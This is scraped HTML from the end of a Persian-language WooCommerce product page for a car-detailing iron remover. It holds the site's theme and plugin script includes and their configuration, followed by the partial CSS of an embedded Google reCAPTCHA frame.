<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/menu/menuDropdownsAJAX.min.js?ver=8.0.6" id="wd-menu-dropdowns-ajax-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=8.0.6" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=8.0.6" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=8.0.6" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.0.6" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.0.6" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.0.6" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=8.0.6" id="wd-compare-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_24101ff216d4366aef44d2243e8516d6","fragment_name":"wc_fragments_24101ff216d4366aef44d2243e8516d6","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.0.6" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=8.0.6" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=8.0.6" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?from=i13_recaptcha&amp;hl=en&amp;ver=1.0" id="i13-woo-captcha-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=8.0.6" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.0.6" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.0.6" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-includes/js/wp-util.min.js?ver=403edf0e72dfe33bf991de0d86f3b491" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0628\u0627 \u0639\u0631\u0636 \u067e\u0648\u0632\u0634\u060c \u0647\u06cc\u0686 \u0645\u062d\u0635\u0648\u0644\u06cc \u0645\u0637\u0627\u0628\u0642 \u0627\u0646\u062a\u062e\u0627\u0628 \u0634\u0645\u0627 \u06cc\u0627\u0641\u062a \u0646\u0634\u062f. \u062e\u0648\u0627\u0647\u0634\u0645\u0646\u062f\u06cc\u0645\u064b \u062a\u0631\u06a9\u06cc\u0628 \u062f\u06cc\u06af\u0631\u06cc \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f.","i18n_make_a_selection_text":"\u0642\u0628\u0644 \u0627\u0632 \u0627\u06cc\u0646 \u06a9\u0647 \u0627\u06cc\u0646 \u0645\u062d\u0635\u0648\u0644 \u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f \u062e\u0648\u062f \u0627\u0636\u0627\u0641\u0647 \u06a9\u0646\u06cc\u062f \u06af\u0632\u06cc\u0646\u0647\u200c\u0647\u0627\u06cc \u0645\u062d\u0635\u0648\u0644 \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f.","i18n_unavailable_text":"\u0628\u0627 \u0639\u0631\u0636 \u067e\u0648\u0632\u0634\u060c \u0627\u06cc\u0646 \u0645\u062d\u0635\u0648\u0644 \u062f\u0631 \u062f\u0633\u062a\u0631\u0633 \u0646\u06cc\u0633\u062a. \u062e\u0648\u0627\u0647\u0634\u0645\u0646\u062f\u06cc\u0645\u064b \u062a\u0631\u06a9\u06cc\u0628 \u062f\u06cc\u06af\u0631\u06cc \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=8.0.6" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=8.0.6" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.0.6" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.0.6" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.0.6" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","shareOnTwitter":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Twitter","pinIt":"\u067e\u06cc\u0646 \u06a9\u0646\u06cc\u062f","download":"\u062f\u0627\u0646\u0644\u0648\u062f","downloadImage":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","fullscreen":"\u062a\u0645\u0627\u0645\u200c\u0635\u0641\u062d\u0647","zoom":"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc","share":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc","playVideo":"\u067e\u062e\u0634 \u0648\u06cc\u062f\u06cc\u0648","previous":"\u0642\u0628\u0644\u06cc","next":"\u0628\u0639\u062f\u06cc","close":"\u0628\u0633\u062a\u0646","a11yCarouselPrevSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0642\u0628\u0644\u06cc","a11yCarouselNextSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0639\u062f\u06cc","a11yCarouselFirstSlideMessage":"\u0627\u06cc\u0646 \u0627\u0648\u0644\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselLastSlideMessage":"\u0627\u06cc\u0646 \u0622\u062e\u0631\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselPaginationBulletMessage":"\u0631\u0641\u062a\u0646 \u0628\u0647 \u0627\u0633\u0644\u0627\u06cc\u062f"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u062a\u0628\u0644\u062a","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u062a\u0628\u0644\u062a","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u0644\u067e \u062a\u0627\u067e","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0635\u0641\u062d\u0647 \u0639\u0631\u06cc\u0636 (Widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.detailingmarket.ir\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.detailingmarket.ir\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.detailingmarket.ir\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"14bcad8200"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":4876,"title":"%D9%BE%D8%A7%DA%A9%20%DA%A9%D9%86%D9%86%D8%AF%D9%87%20%DA%AF%D8%B1%D8%AF%20%D8%A2%D9%87%D9%86%20%D9%BE%D9%88%D9%84%DB%8C%D8%AA%D8%A7%D9%BE%20Polytop%20Equinox%20pH7%20500%20ml%20-%20%D8%AF%DB%8C%D8%AA%DB%8C%D9%84%DB%8C%D9%86%DA%AF%20%D9%85%D8%A7%D8%B1%DA%A9%D8%AA%20%D8%A7%DB%8C%D8%B1%D8%A7%D9%86","excerpt":"","featuredImage":"https:\/\/www.detailingmarket.ir\/wp-content\/uploads\/2022\/12\/158.png"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","shareOnTwitter":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Twitter","pinIt":"\u067e\u06cc\u0646 \u06a9\u0646\u06cc\u062f","download":"\u062f\u0627\u0646\u0644\u0648\u062f","downloadImage":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","fullscreen":"\u062a\u0645\u0627\u0645\u200c\u0635\u0641\u062d\u0647","zoom":"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc","share":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc","playVideo":"\u067e\u062e\u0634 \u0648\u06cc\u062f\u06cc\u0648","previous":"\u0642\u0628\u0644\u06cc","next":"\u0628\u0639\u062f\u06cc","close":"\u0628\u0633\u062a\u0646","a11yCarouselPrevSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0642\u0628\u0644\u06cc","a11yCarouselNextSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0639\u062f\u06cc","a11yCarouselFirstSlideMessage":"\u0627\u06cc\u0646 \u0627\u0648\u0644\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselLastSlideMessage":"\u0627\u06cc\u0646 \u0622\u062e\u0631\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselPaginationBulletMessage":"\u0631\u0641\u062a\u0646 \u0628\u0647 \u0627\u0633\u0644\u0627\u06cc\u062f"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u062a\u0628\u0644\u062a","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u062a\u0628\u0644\u062a","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u0644\u067e \u062a\u0627\u067e","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0635\u0641\u062d\u0647 \u0639\u0631\u06cc\u0636 (Widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.detailingmarket.ir\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.detailingmarket.ir\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.detailingmarket.ir\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"14bcad8200"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":4876,"title":"%D9%BE%D8%A7%DA%A9%20%DA%A9%D9%86%D9%86%D8%AF%D9%87%20%DA%AF%D8%B1%D8%AF%20%D8%A2%D9%87%D9%86%20%D9%BE%D9%88%D9%84%DB%8C%D8%AA%D8%A7%D9%BE%20Polytop%20Equinox%20pH7%20500%20ml%20-%20%D8%AF%DB%8C%D8%AA%DB%8C%D9%84%DB%8C%D9%86%DA%AF%20%D9%85%D8%A7%D8%B1%DA%A9%D8%AA%20%D8%A7%DB%8C%D8%B1%D8%A7%D9%86","excerpt":"","featuredImage":"https:\/\/www.detailingmarket.ir\/wp-content\/uploads\/2022\/12\/158.png"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/elements/button.min.js?ver=8.0.6" id="wd-button-element-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/photoswipeImages.min.js?ver=8.0.6" id="wd-photoswipe-images-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.0.6" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.0.6" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.0.6" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.0.6" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.0.6" id="wd-cart-widget-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/stickySocialButtons.min.js?ver=8.0.6" id="wd-sticky-social-buttons-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/stickyAddToCart.min.js?ver=8.0.6" id="wd-sticky-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=8.0.6" id="wd-search-full-screen-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=8.0.6" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=8.0.6" id="wd-sticky-sidebar-btn-js"></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.detailingmarket.ir/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769662009 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfwll0qAAAAAEZ1bhFiQXctlzPD0xSnl9GOe9Xp&co=aHR0cHM6Ly93d3cuZGV0YWlsaW5nbWFya2V0LmlyOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=x98z3k7wxo5o
body_size: 49359
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
